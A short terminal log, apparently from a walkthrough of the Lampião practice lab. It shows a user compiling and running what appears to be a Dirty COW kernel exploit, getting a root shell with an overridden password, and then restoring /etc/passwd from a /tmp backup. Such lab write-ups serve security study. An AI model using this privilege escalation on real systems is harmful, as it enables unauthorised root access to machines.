 mysql> exit
Bye
tiago@lampiao:~$ ls
fotos.cpp  passwod.save
tiago@lampiao:~$ ls -la fotos.cpp
-rw-rw-r-- 1 tiago tiago 10531 Sep 25 14:29 fotos.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o documentos fotos.cpp -lutil
tiago@lampiao:~$ chmod +x documentos
tiago@lampiao:~$ ./documentos -s
Running ...
Password overridden to: dirtyCowFun

Received su prompt (Password: )

root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~#